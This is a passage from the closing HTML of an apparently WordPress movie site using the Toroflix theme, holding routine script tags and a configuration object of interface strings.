/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"283dd61d9f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"283dd61d9f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>